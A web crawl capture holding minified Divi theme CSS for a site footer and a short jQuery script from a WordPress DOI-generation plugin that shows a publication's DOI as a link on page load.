a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9
body_size: -351
content:
jQuery(document).ready(function($){

	var post_id = front_ajax_wl.post_id;
	var post_doi = front_ajax_wl.post_doi;

	// alert('front_post_loading '+post_doi);

	$("#publication-doi .et_pb_text_inner p").html('DOI: '+'<a href="'+post_doi+'">'+post_doi+'</a>');

});